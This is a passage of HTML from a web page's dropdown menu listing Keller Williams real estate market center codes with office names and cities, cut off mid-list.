										MC103 &mdash;  (Chicago IL)									</option>
							        									<option value="mc1030">
										MC1030 &mdash; KW® RED RIVER (BOSSIER, LA)									</option>
							        									<option value="mc1031">
										MC1031 &mdash; KW® OWENSBORO (OWENSBORO, KY)									</option>
							        									<option value="mc1032">
										MC1032 &mdash; KW® EXPERIENCE (GROVE, IL)									</option>
							        									<option value="mc1033">
										MC1033 &mdash; KW® ELITE REALTY (DURHAM, NC)									</option>
							        									<option value="mc1034">
										MC1034 &mdash; KW® WESTERN MONTANA (Missoula, MT)									</option>
							        									<option value="mc1035">
										MC1035 &mdash; KW® LEGACY (LAYTON, UT)									</option>
							        									<option value="mc1036">
										MC1036 &mdash; KW® PREMIER REALTY (CITY, OH.)									</option>
							        									<option value="mc1037">
										MC1037 &mdash; KW® VANCOUVER (BC V5V)									</option>
							        									<option value="mc1038">
										MC1038 &mdash; KW® VACA VALLEY (VACAVILLE, CA)									</option>
							        									<option value="mc1039">
										MC1039 &mdash; KW® REALTY UPPER NW DC (WASHINGTON, DC)									</option>
							        									<option value="mc1040">
										MC1040 &mdash; KW® ELITE (PETERSBURG, PA)									</option>
							        									<option value="mc1041">
										MC1041 &mdash; KW® REALTY OF DELMARVA (CITY, MD)									</option>
							        									<option value="mc1041bc1">
										MC1041BC1 &mdash; KW® REALTY OF DELMARVA (SALISBURY, MD)									</option>
							        									<option value="mc1042">
										MC1042 &mdash; KW® PREFERRED PROPERTIES (BAYVILLE, NJ)									</option>
							        									<option value="mc1043">
										MC1043 &mdash; KW® OCEAN LIVING (PLEASANT, NJ)									</option>
							        									<option value="mc1044">
										MC1044 &mdash; KW® CITY LIFE JC (CITY, NJ)									</option>
							        									<option value="mc1045">
										MC1045 &mdash; KW® ELITE REALTY (BAYTOWN, TX)									</option>
							        									<option value="mc1046">
										MC1046 &mdash; KW® SPRINGFIELD (SPRINGFIELD, VA)									</option>
							        									<option value="mc1048">
										MC1048 &mdash; KW® COASTAL LIVING III (Fl 34239)									</option>
							        									<option value="mc1049">
										MC1049 &mdash; KW® RIVERTOWN (GRANDVILLE, MI)									</option>
							        									<option value="mc1050">
										MC1050 &mdash; KW® MOUNTAINS TO SOUND (KENT, WA)									</option>
							        									<option value="mc1051">
										MC1051 &mdash; KW® SCHERERVILLE (SCHERERVILLE, IN)									</option>
							        									<option value="mc1052">
										MC1052 &mdash; KW® ONE LEGACY PARTNERS, LLC (TOPEKA, KS)									</option>
							        									<option value="mc1052bc">
										MC1052BC &mdash; KW® ONE LEGACY PARTNERS (MANHATTAN, KS)									</option>
							        									<option value="mc1053">
										MC1053 &mdash; KW® GAINESVILLE REALTY PARTNERS (GAINESVILLE, FL)									</option>
							        									<option value="mc1054">
										MC1054 &mdash; KW® BREA FULLERTON (BREA, CA)									</option>
							        									<option value="mc1056">
										MC1056 &mdash; KW® INGLEWOOD (CA 90301-2318)									</option>
							        									<option value="mc1057">
										MC1057 &mdash; KW® NORTHERN ARIZONA (PRESCOTT, AZ)									</option>
							        									<option value="mc1058">
										MC1058 &mdash; KW® LINCOLN (LINCOLN, NE)									</option>
							        									<option value="mc1058bc">
										MC1058BC &mdash; KW® REALTY HEARTLAND (LINCOLN, NE)									</option>
							        									<option value="mc1059">
										MC1059 &mdash; KW® INTEGRITY (LAWRENCE, KS)									</option>
							        									<option value="mc106">
										MC106 &mdash; KW® SUCCESS (LAYTON, UT)									</option>
							        									<option value="mc1060">
										MC1060 &mdash; KW® LA MIRADA (MIRADA, CA)									</option>
							        									<option value="mc1061">
										MC1061 &mdash; KW® OAKLAND (OAKLAND, CA)									</option>
							        									<option value="mc1062">
										MC1062 &mdash; KW® PREMIER PROPERTIES (Pomona, CA)									</option>
							        									<option value="mc1063">
										MC1063 &mdash; KW® REALTY MILWAUKEE SOUTHWEST (BERLIN, WI)									</option>
							        									<option value="mc1064">
										MC1064 &mdash; KW® OAKVILLE WEST (ON L6K)									</option>
							        									<option value="mc1065">
										MC1065 &mdash; KW® PRIME REALTY (VINELAND, NJ)									</option>
							        									<option value="mc1066">
										MC1066 &mdash; KW® COMPLETE NIAGARA REALTY (ON L2R)									</option>
							        									<option value="mc1067">
										MC1067 &mdash; KW® PLATINUM (NL A1B)									</option>
							        									<option value="mc1068">
										MC1068 &mdash; KW® LEGACY GROUP (RAPIDS, IA)									</option>
							        									<option value="mc1068bc1">
										MC1068BC1 &mdash; KW® LEGACY GROUP (CORALVILLE, IA)									</option>
							        									<option value="mc1068bc2">
										MC1068BC2 &mdash; KW® LEGACY GROUP (DUBUQUE IA)									</option>
							        									<option value="mc1068bc3">
										MC1068BC3 &mdash; KW® LEGACY GROUP (ANAMOSA, IA)									</option>
							        									<option value="mc1068bc4">
										MC1068BC4 &mdash; KW® LEGACY GROUP (WAUKON, IA)									</option>
							        									<option value="mc107">
										MC107 &mdash; KW® CORNERSTONE REALTY (OCALA, FL)									</option>
							        									<option value="mc1070">
										MC1070 &mdash; KW® GATEWAY (CANANDAIGUA, NY)									</option>
							        									<option value="mc1071">
										MC1071 &mdash; KW® KEY WEST COMPASS REALTY (WEST, FL)									</option>
							        									<option value="mc1072">
										MC1072 &mdash; KW® FALL RIVER (RIVER, MA)									</option>
							        									<option value="mc1073">
										MC1073 &mdash; KW® LEGACY GROUP (RICHMOND, KY)									</option>
							        									<option value="mc1073bc1">
										MC1073BC1 &mdash; KW® LEGACY GROUP (Ashland, KY)									</option>
							        									<option value="mc1073bc2">
										MC1073BC2 &mdash; KW® LEGACY GROUP (Sterling, KY)									</option>
							        									<option value="mc1073bc3">
										MC1073BC3 &mdash; KW® LEGACY GROUP (London, KY)									</option>
							        									<option value="mc1073bc4">
										MC1073BC4 &mdash; KW® LEGACY GROUP (GEORGETOWN, KY)									</option>
							        									<option value="mc1073bc5">
										MC1073BC5 &mdash; KW® LEGACY GROUP (Nicholasville, KY)									</option>
							        									<option value="mc1074">
										MC1074 &mdash; KW® SEVEN HILLS (CINCINNATI, OH)									</option>
							        									<option value="mc1075">
										MC1075 &mdash; KW® ATLANTIC PARTNERS ST AUGUSTINE (AUGUSTINE, FL)									</option>
							        									<option value="mc1076">
										MC1076 &mdash; KW TOP OF THE ROCKIES (FRISCO, CO)									</option>
							        									<option value="mc1077">
										MC1077 &mdash; KW® SEWICKLEY (SEWICKLEY, PA)									</option>
							        									<option value="mc1078">
										MC1078 &mdash; KW® COSTA MESA (MESA, CA)									</option>
							        									<option value="mc1079">
										MC1079 &mdash; KW® REALTY PARTNERS (CO )									</option>
							        									<option value="mc107bc">
										MC107BC &mdash; KW® REALTY (WILDWOOD, FL)									</option>
							        									<option value="mc1080">
										MC1080 &mdash; KW® DRIVE (SC 29605,)									</option>
							        									<option value="mc1081">
										MC1081 &mdash; KW® NORTH SEATTLE (SEATTLE, WA)									</option>
							        									<option value="mc1082">
										MC1082 &mdash; KW® WESTMORELAND COUNTY (GREENSBURG, PA)									</option>
							        									<option value="mc1083">
										MC1083 &mdash; KW® WEST CHESTER (CHESTER, PA)									</option>
							        									<option value="mc1084">
										MC1084 &mdash; KW® PLATINUM (GARNER, NC)									</option>
							        									<option value="mc1085">
										MC1085 &mdash; KW® ELITE REALTY (ASHEVILLE, NC)									</option>
							        									<option value="mc1086">
										MC1086 &mdash; KW® PLAZA REALTY PARTNERS, LLC (CITY, MO)									</option>
							        									<option value="mc1087">
										MC1087 &mdash; KW® UMPQUA VALLEY (ROSEBURG, OR)									</option>
							        									<option value="mc1088">
										MC1088 &mdash; KW MARQUEE (EDWARDSVILLE, IL)									</option>
							        									<option value="mc1090">
										MC1090 &mdash; KW® SARATOGA (SARATOGA, CA)									</option>
							        									<option value="mc1091">
										MC1091 &mdash; KW® SPRINGFIELD (SPRINGFIELD, IL)									</option>
							        									<option value="mc1092">
										MC1092 &mdash; KW® YAKIMA VALLEY (YAKIMA, WA)									</option>
							        									<option value="mc1093">
										MC1093 &mdash; KW® PREMIER REALTY (SPRINGS, CO)									</option>
							        									<option value="mc1094">
										MC1094 &mdash; KW® FIRST (BLANC, MI)									</option>
							        									<option value="mc1094bc">
										MC1094BC &mdash; KW® FIRST (MARQUETTE, MI)									</option>
							        									<option value="mc1095">
										MC1095 &mdash; KW® PARK VIEWS REALTY (RUTHERFORD, NJ)									</option>
							        									<option value="mc1096">
										MC1096 &mdash; KW® REALTY PARTNERS (Westminster, MD)									</option>
							        									<option value="mc1097">
										MC1097 &mdash; KW® REALTY URBAN ELITE (DENVER, CO)									</option>
							        									<option value="mc1098">
										MC1098 &mdash; KW® CENTENNIAL HILLS/LAS VEGAS (VEGAS, NV)									</option>
							        									<option value="mc1099">
										MC1099 &mdash; KW® FORT WAYNE (WAYNE, IN)									</option>
							        									<option value="mc110">
										MC110 &mdash; KW® METAIRIE (METAIRIE, LA)									</option>
							        									<option value="mc1100">
										MC1100 &mdash; KW® LAREDO (LAREDO, TX)									</option>
							        									<option value="mc1101">
										MC1101 &mdash; KW® THREE BRIDGES (PLAINS, MD)									</option>
							        									<option value="mc1102">
										MC1102 &mdash; KW® SCRANTON WILKES BARRE (TOWNSHIP, PA)									</option>
							        									<option value="mc1103">
										MC1103 &mdash; KW® Points North (WOODBURY, NY)									</option>
							        									<option value="mc1104">
										MC1104 &mdash; KW® PORTFOLIO DOWNTOWN TORONTO (ON M4N)									</option>
							        									<option value="mc1105">
										MC1105 &mdash; KW® REALTY ROANOKE (ROANOKE, VA)									</option>
							        									<option value="mc1106">
										MC1106 &mdash; KW® COLUMBIA BASIN (RICHLAND, WA)									</option>
							        									<option value="mc1106bc">
										MC1106BC &mdash; KW® WALLA WALLA (WALLA, WA)									</option>
							        									<option value="mc1107">
										MC1107 &mdash; KW® STATEN ISLAND (ISLAND, NY)									</option>
							        									<option value="mc1108">
										MC1108 &mdash; KW® THE LAKES (ELSINORE, CA)									</option>
							        									<option value="mc1109">
										MC1109 &mdash; KW® NORTH CENTRAL WASHINGTON (WENATCHEE, WA)									</option>
							        									<option value="mc111">
										MC111 &mdash; KW® REALTY MULINIX (NORMAN, OK)									</option>
							        									<option value="mc1110">
										MC1110 &mdash; KW® PLATINUM REALTY (WYOMISSING, PA)									</option>
							        									<option value="mc1111">
										MC1111 &mdash; KW® CONNEXION MONTREAL (QC H2R)									</option>
							        									<option value="mc1113">
										MC1113 &mdash; KW® COMMUNITY PARTNERS (MIAMISBURG, OH)									</option>
							        									<option value="mc1114">
										MC1114 &mdash; KW® FREEDOM REALTY (FOUNTAIN, CO)									</option>
							        									<option value="mc1115">
										MC1115 &mdash; KW® SPECTRUM PROPERTIES (IRVINE, CA)									</option>
							        									<option value="mc1116">
										MC1116 &mdash; KW® DEARBORN (DEARBORN, MI)									</option>
							        									<option value="mc1117">
										MC1117 &mdash; KW® PLATINUM REALTY (SMITH, AR)									</option>
							        									<option value="mc1118">
										MC1118 &mdash; KW® PORTLAND ELITE (CLACKAMAS, OR)									</option>
							        									<option value="mc1119">
										MC1119 &mdash; KW® REAL ESTATE SERVICES (MB R3Y)									</option>
							        									<option value="mc111bc">
										MC111BC &mdash; KW® ARDMORE (ARDMORE, OK)									</option>
							        									<option value="mc111bc2">
										MC111BC2 &mdash; KW® SOUTH CENTRAL VALLEY (VALLEY, OK)									</option>
							        									<option value="mc112">
										MC112 &mdash; KW® REALTY PROFESSIONAL PARTNERS (GLENDALE, AZ)									</option>
							        									<option value="mc1120">
										MC1120 &mdash; KW® REALTY PROSPERITY (WAYNE, NJ)									</option>
							        									<option value="mc1121">
										MC1121 &mdash; KW® ELITE (LAWN, IL)									</option>
							        									<option value="mc1122">
										MC1122 &mdash; KW® REALTY JERSEY SHORE SOUTH (NEW JERSEY)									</option>
							        									<option value="mc1123">
										MC1123 &mdash; KW® REALTY INTERNATIONAL LIFESTYLES (MIAMI, FL)									</option>
							        									<option value="mc1124">
										MC1124 &mdash; KW® MADISON (MADISON, MS)									</option>
							        									<option value="mc1125">
										MC1125 &mdash; KW® REALTY GOLDEN ISLES (ISLAND, GA)									</option>
							        									<option value="mc1126">
										MC1126 &mdash; KW® MILWAUKEE LAKE COUNTRY (HEARTLAND, WI)									</option>
							        									<option value="mc1127">
										MC1127 &mdash; KW® PREMIER (ROBBINSVILLE, NJ)									</option>
							        									<option value="mc1128">
										MC1128 &mdash; KW® PALMETTO (COLUMBIA, SC)									</option>
							        									<option value="mc1128bc">
										MC1128BC &mdash; KW® PALMETTO (Sumter, SC)									</option>
							        									<option value="mc1128bc2">
										MC1128BC2 &mdash; KW® PALMETTO (Orangeburg, SC)									</option>
							        									<option value="mc1129">
										MC1129 &mdash; KW® REALTY ELITE PARTNERS II (INVERNESS, FL)									</option>
							        									<option value="mc113">
										MC113 &mdash; KW® BELLEVUE (Bellevue WA)									</option>
							        									<option value="mc1130">
										MC1130 &mdash; KW® REALTY MIAMI LAKES (LAKES, FL)									</option>
							        									<option value="mc1131">
										MC1131 &mdash; KW® REALTY LEGACY (APEX, NC)									</option>
							        									<option value="mc1132">
										MC1132 &mdash; KW® REALTY AIKEN PARTNERS (AIKEN, SC)									</option>
							        									<option value="mc1133">
										MC1133 &mdash; KW® REALTY OUTER BANKS (SHORES, NC)									</option>
							        									<option value="mc1134">
										MC1134 &mdash; KW® HARDIN BULLITT (ELIZABETHTOWN, KENTUCKY)									</option>
							        									<option value="mc1135">
										MC1135 &mdash; KW® REALTY SOUTHEAST ALABAMA (DOTHAN, ALABAMA)									</option>
							        									<option value="mc1136">
										MC1136 &mdash; KW® REALTY BIRMINGHAM - HOMEWOOD (BIRMINGHAM, AL)									</option>
							        									<option value="mc1137">
										MC1137 &mdash; KW® LEGENDARY (SQUARE, NY)									</option>
							        									<option value="mc1138">
										MC1138 &mdash; KW® REALTY DIVERSIFIED (CLAIRE, WI)									</option>
							        									<option value="mc1139">
										MC1139 &mdash; KW® SPACE COAST REALTY (BEACH, FL)									</option>
							        									<option value="mc1140">
										MC1140 &mdash; KW® INNOVATE (AURORA, IL)									</option>
							        									<option value="mc1141">
										MC1141 &mdash; KW® SIERRA FOOTHILLS (SONORA, CA)									</option>
							        									<option value="mc1142">
										MC1142 &mdash; KW® BOSTON METROWEST (FRAMINGHAM, MA)									</option>
							        									<option value="mc1143">
										MC1143 &mdash; KW® REALTY HUDSON VALLEY NORTH (KINGSTON, NY)									</option>
							        									<option value="mc1144">
										MC1144 &mdash; KW® SANTA CLARA VALLEY (CLARA, CA)									</option>
							        									<option value="mc1145">
										MC1145 &mdash; KW ELITE KW REALTY (HATTIESBURG, MS)									</option>
							        									<option value="mc1146">
										MC1146 &mdash; KW® HOUSTON CENTRAL (HOUSTON, TX)									</option>
							        									<option value="mc1147">
										MC1147 &mdash; KW® NYC (York, NY)									</option>
							        									<option value="mc1147bc1">
										MC1147BC1 &mdash; New York Living Solutions Team at Keller Williams NYC (New York, NY) (York, NY)									</option>
							        									<option value="mc1148">
										MC1148 &mdash; KW RESERVE (GARDENS FL)									</option>
							        									<option value="mc1149">
										MC1149 &mdash; KW® OLYMPIC (SEQUIM, WA)									</option>
							        									<option value="mc1150">
										MC1150 &mdash; KW® CALIFORNIA-NORTHERN AND HAWAII (MERCED, CA)									</option>
							        									<option value="mc1151">
										MC1151 &mdash; KW® ELITE (OMAHA, NE)									</option>
							        									<option value="mc1152">
										MC1152 &mdash; KW® PINNACLE (O'FALLON, IL)									</option>
							        									<option value="mc1153">
										MC1153 &mdash; KW® ONE CHICAGO (CHICAGO, IL)									</option>
							        									<option value="mc1156">
										MC1156 &mdash; KW® REALTY PRESTIGE (GERMANTOWN, WI)									</option>
							        									<option value="mc1157">
										MC1157 &mdash; KW® BRAZOS WEST (GRANBURY, TX)									</option>
							        									<option value="mc1157bc">
										MC1157BC &mdash; KW® BRAZOS WEST (STEPHENVILLE TX)									</option>
							        									<option value="mc1158">
										MC1158 &mdash; KW® GEORGIA COMMUNITIES (MACON, GA)									</option>
							        									<option value="mc1159">
										MC1159 &mdash; KW® INTEGRITY (SPARTA, NJ)									</option>
							        									<option value="mc1160">
										MC1160 &mdash; KW® REALTY (AUBURN, AL)									</option>
							        									<option value="mc1164">
										MC1164 &mdash; Keller Williams High Country (Boone, NC)									</option>
							        									<option value="mc1167">
										MC1167 &mdash; KW® ENCINO - SHERMAN OAKS (ENCINO, CA)									</option>
							        									<option value="mc1168">
										MC1168 &mdash; Keller Williams® Big Islands (Kailua-Kona, HI)									</option>
							        									<option value="mc1170">
										MC1170 &mdash; KW® YORKTOWN (Grafton, VA)									</option>
							        									<option value="mc1173">
										MC1173 &mdash; KW ® REALTY (Westport, CT)									</option>
							        									<option value="mc1176">
										MC1176 &mdash; KW® WEST ATLANTA (ATLANTA, GA)									</option>
							        									<option value="mc118">
										MC118 &mdash; KW® REALTY (San Diego)									</option>
							        									<option value="mc1180">
										MC1180 &mdash; KW® ST. JOHNS (JOHNS, FL)									</option>
							        									<option value="mc1181">
										MC1181 &mdash; KW ® GALVESTON (Galveston TX)									</option>
							        									<option value="mc1184">
										MC1184 &mdash; KW® UNITE (LOGAN, UT)									</option>
							        									<option value="mc1186">
										MC1186 &mdash; KW® MIDHUDSON (POUGHKEEPSIE, NY)									</option>
							        									<option value="mc1189">
										MC1189 &mdash; KW® HORIZON (HUNTSVILLE, AL)									</option>
							        									<option value="mc119">
										MC119 &mdash; KW® REALTY (Collins CO)									</option>
							        									<option value="mc1190">
										MC1190 &mdash; KW® SUMMIT (, TEXAS)									</option>
							        									<option value="mc1195">
										MC1195 &mdash; KW® STEEL CITY (PA 15090)									</option>
							        									<option value="mc1215">
										MC1215 &mdash; KW® REALTY (Chattanooga, TN)									</option>
							        									<option value="mc1216">
										MC1216 &mdash; KW® REALTY (St., Boston,)									</option>
							        									<option value="mc1217">
										MC1217 &mdash; KW® REALTY (Middletown, RI)									</option>
							        									<option value="mc1219">
										MC1219 &mdash; KW® REALTY (Portland, OR)									</option>
							        									<option value="mc1220">
										MC1220 &mdash; KW® REALTY (Clemente, CA)									</option>
							        									<option value="mc1222">
										MC1222 &mdash; KW® REALTY (Charlotte, NC)									</option>
							        									<option value="mc1223">
										MC1223 &mdash; KW® REALTY (Boise, ID)									</option>
							        									<option value="mc1224-2">
										MC1224 &mdash; KW® REALTY (Helena, MT)									</option>
							        									<option value="mc1225">
										MC1225 &mdash;  (Littleton, CO)									</option>
							        									<option value="mc1226">
										MC1226 &mdash; KW® REALTY (Portsmouth, NH)									</option>
							        									<option value="mc1230">
										MC1231 &mdash; KW® REALTY (Lexington, KY)									</option>
							        									<option value="mc1230-2">
										MC1230 &mdash; KW® REALTY (Grandville, MI)									</option>
							        									<option value="mc1232">
										MC1232 &mdash; KW® REALTY (Honolulu, HI)									</option>
							        									<option value="mc124">
										MC124 &mdash; KW® DALLAS PREMIER (DALLAS, TX)									</option>
							        									<option value="mc125">
										MC125 &mdash; KW® NEW ORLEANS (ORLEANS, LA)									</option>
							        									<option value="mc126">
										MC126 &mdash; KW® WEST SOUND (SILVERDALE, WA)									</option>
							        									<option value="mc130">
										MC130 &mdash; KW® SAN ANTONIO LEGACY GROUP (ANTONIO, TX)									</option>
							        									<option value="mc131">
										MC131 &mdash; KW® Advantage Realty LLC (LAKEWOOD, CO)									</option>
							        									<option value="mc132">
										MC132 &mdash; KW® REALTY (300	Bethel Park)									</option>
							        									<option value="mc133bc1">
										MC133BC1 &mdash; KW® ERIE (ERIE, PA)									</option>
							        									<option value="mc133bc2">
										MC133BC2 &mdash; KW® NEW CASTLE (CASTLE, PA)									</option>
							        									<option value="mc133bc3">
										MC133BC3 &mdash; KW® HERMITAGE (HERMITAGE, PA)									</option>
							        									<option value="mc133bc4">
										MC133BC4 &mdash; KW® BEAVER (BEAVER, PA)									</option>
							        									<option value="mc133bc5">
										MC133BC5 &mdash; KW® BULTER (BUTLER, PA)									</option>
							        									<option value="mc133bc6">
										MC133BC6 &mdash; KW® Greensburg (GREENSBURG, PA)									</option>
							        									<option value="mc133bc7">
										MC133BC7 &mdash; KW® IRWIN (IRWIN, PA)									</option>
							        									<option value="mc134">
										MC134 &mdash; KW® PROFESSIONALS (ASHEVILLE, NC)									</option>
							        									<option value="mc134bc">
										MC134BC &mdash; KW® ELITE REALTY (ASHEVILLE, NC)									</option>
							        									<option value="mc138">
										MC138 &mdash; KW® CLEARWATER (HARBOR, FL)									</option>
							        									<option value="mc139">
										MC139 &mdash; KW® PARTNERS, INC (Park, KS)									</option>
							        									<option value="mc140">
										MC140 &mdash; KW® ADVANTAGE (NOVI, MI)									</option>
							        									<option value="mc142">
										MC142 &mdash; KW® THRIVE (HEIGHTS, IL)									</option>
							        									<option value="mc143">
										MC143 &mdash; KW® FRISCO STARS (FRISCO, TX)									</option>
							        									<option value="mc145">
										MC145 &mdash; KW® ANN ARBOR (ARBOR, MI)									</option>
							        									<option value="mc147">
										MC147 &mdash; KW® REALTY (Newtown, PA)									</option>
							        									<option value="mc149">
										MC149 &mdash; KW® REALTY LIVINGSTON (HOWELL, MI)									</option>
							        									<option value="mc15">
										MC15 &mdash; KW® HOUSTON-NORTHEAST (KINGWOOD, TX)									</option>
							        									<option value="mc150">
										MC150 &mdash; KW® REALTY (Joseph, MI)									</option>
							        									<option value="mc152">
										MC152 &mdash; KW ATLANTA PARTNERS - SUGARLOAF (DULUTH, GA)									</option>
							        									<option value="mc153">
										MC153 &mdash; KW® REALTY ROSEVILLE DRE# 01272617 (ROSEVILLE, CA)									</option>
							        									<option value="mc153bc">
										MC153BC &mdash; KW® REALTY SAC PORTFOLIO DRE# 01272617 (SACRAMENTO, CA)									</option>
							        									<option value="mc156">
										MC156 &mdash; KW® FIRST ATLANTA (ATLANTA, GA)									</option>
							        									<option value="mc157">
										MC157 &mdash; KW® REALTY BOISE (BOISE, ID)									</option>
							        									<option value="mc159">
										MC159 &mdash; KW® WESTBOROUGH (WESTBOROUGH, MA)									</option>
							        									<option value="mc161">
										MC161 &mdash; KW® EAST VALLEY (TEMPE, AZ)									</option>
							        									<option value="mc162">
										MC162 &mdash; KW® REALTY AMARILLO (AMARILLO, TX)									</option>
							        									<option value="mc163">
										MC163 &mdash; KW® LONESTAR DFW (ARLINGTON, TX)									</option>
							        									<option value="mc163bc">
										MC163BC &mdash; KW® BEST SOUTHWEST (DESOTO, TX)									</option>
							        									<option value="mc164">
										MC164 &mdash; KW® CHANTILLY VENTURES (CHANTILLY, VA)									</option>
							        									<option value="mc165">
										MC165 &mdash; KW® REALTY PROFESSIONALS (SLIDELL, LA)									</option>
							        									<option value="mc168">
										MC168 &mdash; KW® REAL ESTATE PROFESIONALS (MCMURRAY, PA)									</option>
							        									<option value="mc169">
										MC169 &mdash; KW® REALTY (Chicago, IL)									</option>
							        									<option value="mc17">
										MC17 &mdash; KW® SIGNATURE (KATY, TX)									</option>
							        									<option value="mc172">
										MC172 &mdash; KW® REALTY (Livonia, MI)									</option>
							        									<option value="mc173">
										MC173 &mdash; KW® REALTY AUGUSTA PARTNERS (AUGUSTA, GA)									</option>
							        									<option value="mc175">
										MC175 &mdash; KW® JACKSONVILLE REALTY (JACKSONVILLE, FL)									</option>
							        									<option value="mc176">
										MC176 &mdash; KW® WALNUT CREEK (CREEK, CA)									</option>
							        									<option value="mc178">
										MC178 &mdash; KW® ATLANTA NORTH (MARIETTA, GA)									</option>
							        									<option value="mc179">
										MC179 &mdash; KW® SPOKANE (SPOKANE, WA)									</option>
							        									<option value="mc17bc">
										MC17BC &mdash; KW® FREEDOM (Houston, TX)									</option>
							        									<option value="mc181">
										MC181 &mdash; KW® NORTH ATLANTA (ALPHARETTA, GA)									</option>
							        									<option value="mc183">
										mc183 &mdash; KW® REALTY SUCCESS (ANDOVER, MA)									</option>
							        									<option value="mc184">
										MC184 &mdash; KW® CENTRAL RI (CRANSTON, RI)									</option>
							        									<option value="mc185">
										MC185 &mdash; KW® TOWN & COUNTRY REALTY (TALLAHASSEE, FL)									</option>
							        									<option value="mc187">
										MC187 &mdash; KW® SELECT REALTORS (ANNAPOLIS, MD)									</option>
							        									<option value="mc188">
										MC188 &mdash; KW® PARK RIDGE (RIDGE, IL)									</option>
							        									<option value="mc189">
										MC189 &mdash; KW® LAPLACE (LAPLACE, LA)									</option>
							        									<option value="mc191">
										MC191 &mdash; KW® GRAND RAPIDS EAST (RAPIDS, MI)									</option>
							        									<option value="mc191bc">
										MC191BC &mdash; KW®  (BUFFALO, MI)									</option>
							        									<option value="mc192">
										MC192 &mdash; KW® RED STICK PARTNERS (ROUGE, LA)									</option>
							        									<option value="mc193">
										MC193 &mdash; KW® REALTY (Colony, TX)									</option>
							        									<option value="mc195">
										MC195 &mdash; KW® DOYLESTOWN (DOYLESTOWN, PA)									</option>
							        									<option value="mc196">
										MC196 &mdash; KW® REALTY GULF COAST (PENSACOLA, FL)									</option>
							        									<option value="mc197">
										MC197 &mdash; KW® SAN DIEGO METRO | CA DRE# 01295699 (DIEGO, CA)									</option>
							        									<option value="mc198">
										MC198 &mdash; KW® WESTERN REALTY (BELLINGHAM, WA)									</option>
							        									<option value="mc198bc1">
										MC198BC1 &mdash; KW® WESTERN REALTY (VERNON, WA)									</option>
							        									<option value="mc198bc2">
										MC198BC2 &mdash; KW® WESTERN REALTY (HARBOR, WA)									</option>
							        									<option value="mc199">
										MC199 &mdash; KW® LAKE TRAVIS (AUSTIN, TX)									</option>
							        									<option value="mc2">
										MC2 &mdash; KW® HERITAGE REALTY (ANTONIO, TX)									</option>
							        									<option value="mc200">
										MC200 &mdash; KW® SILICON BEACH (REY, CA)									</option>
							        									<option value="mc204">
										MC204 &mdash; KW® SUBURBAN TAMPA (VALRICO, FL)									</option>
							        									<option value="mc204bc">
										MC204BC &mdash; KW® SUBURBAN TAMPA (CITY, FL)									</option>
							        									<option value="mc205">
										MC205 &mdash; KW® REALTY (Saginaw, MI)									</option>
							        									<option value="mc206">
										MC206 &mdash; KW® PREFERRED REALTY (RALEIGH, NC)									</option>
							        									<option value="mc207">
										MC207 &mdash; KW® WESTLAKE VILLAGE (CA 91361)									</option>
							        									<option value="mc208">
										MC208 &mdash; KW® INTEGRITY FIRST (GILBERT, AZ)									</option>
							        									<option value="mc209">
										MC209 &mdash; KW® EMERALD COAST (DESTIN, FL,)									</option>
							        									<option value="mc21">
										MC21 &mdash; KW® REALTY GREEN MEADOW (CITY, OK)									</option>
							        									<option value="mc210">
										MC210 &mdash; KW® LEGACY (KISSIMMEE, FL)									</option>
							        									<option value="mc213">
										MC213 &mdash; KW® REALTY ATLANTA PARTNERS (CITY, GA)									</option>
							        									<option value="mc214">
										MC214 &mdash; KW® REALTY (Livonia, MI)									</option>
							        									<option value="mc215">
										MC215 &mdash; KW SUNCOAST (RANCH, FL)									</option>
							        									<option value="mc216">
										MC216 &mdash; KW® ESCONDIDO/NORTH COUNTY (ESCONDIDO, CA)									</option>
							        									<option value="mc218">
										MC218 &mdash; KW® LEESBURG-WINCHESTER (LEESBURG, VA)									</option>
							        									<option value="mc218caza">
										MC218CAZA &mdash; KW®CAZA LEESBURG-WINCHESTER (LEESBURG, VA)									</option>
							        									<option value="mc219">
										MC219 &mdash; KW® REALTY (Englewood, FL)									</option>
							        									<option value="mc22">
										MC22 &mdash; KW® THE WOODLANDS & MAGNOLIA (WOODLANDS, TX)									</option>
							        									<option value="mc220">
										MC220 &mdash; KW® REALTY ADVANTAGE (MARTINSBURG, WV)									</option>
							        									<option value="mc220bc">
										MC220BC1 &mdash; KW® REALTY (MORGANTOWN, WV)									</option>
							        									<option value="mc221">
										MC221 &mdash; KW® LAKESIDE (TOWNSHIP, MI)									</option>
							        									<option value="mc222">
										MC222 &mdash; KW® REALTY (Naples, FL)									</option>
							        									<option value="mc223">
										MC223 &mdash; KW® REALTY ELITE (BUCKEYE AZ)									</option>
							        									<option value="mc225">
										MC225 &mdash; KW® BOZEMAN (BOZEMAN, MT)									</option>
							        									<option value="mc226">
										MC226 &mdash; KW® INTOWN ATLANTA (ATLANTA, GA)									</option>
							        									<option value="mc23">
										MC23 &mdash; KW® REALTY ELITE (CITY, OK)									</option>
							        									<option value="mc230">
										MC230 &mdash; KW® REALTY PLATINUM (CITY, OK)									</option>
							        									<option value="mc232">
										MC232 &mdash; KW® RALEIGH (RALEIGH, NC)									</option>
							        									<option value="mc234">
										MC234 &mdash; KW® BLUE BELL (BELL, PA)									</option>
							        									<option value="mc238">
										MC238 &mdash; KW® LUBBOCK (LUBBOCK, TX)									</option>
							        									<option value="mc239">
										MC239 &mdash; KW® ALBUQUERQUE (ALBUQUERQUE, NM)									</option>
							        									<option value="mc240">
										MC240 &mdash; KW® PRINCETON (PRINCETON, NJ)									</option>
							        									<option value="mc241">
										MC241 &mdash; KW® ROUND ROCK (ROCK, TX)									</option>
							        									<option value="mc242">
										MC242 &mdash; KW® REALTY (Troy, MI)									</option>
							        									<option value="mc245">
										MC245 &mdash; KW® LEGACY (WESTON, FL)									</option>
							        									<option value="mc246">
										MC246 &mdash; KW® REALTY ALLEN (ALLEN, TX)									</option>
							        									<option value="mc247">
										MC247 &mdash; KW® ATLANTA PERIMETER (ATLANTA, GA)									</option>
							        									<option value="mc248">
										MC248 &mdash; KW® FLORIDA PARTNERS (ORANGE, FL)									</option>
							        									<option value="mc249">
										MC249 &mdash; KW® PLATINUM (CHESTERFIELD, MI)									</option>
							        									<option value="mc249bc">
										MC249BC &mdash; KW® PLATINUM (Twp, MI)									</option>
							        									<option value="mc25">
										MC25 &mdash; KW® SOUTHWEST (LAND, TX)									</option>
							        									<option value="mc250">
										MC250 &mdash; KW® SAN DIEGO NORTH INLAND (DIEGO, CA)									</option>
							        									<option value="mc252">
										MC252 &mdash; KW® LANIER PARTNERS (GAINESVILLE, GA)									</option>
							        									<option value="mc255">
										MC255 &mdash; KW® UNIFIED (MOORESVILLE, NC)									</option>
							        									<option value="mc255bc">
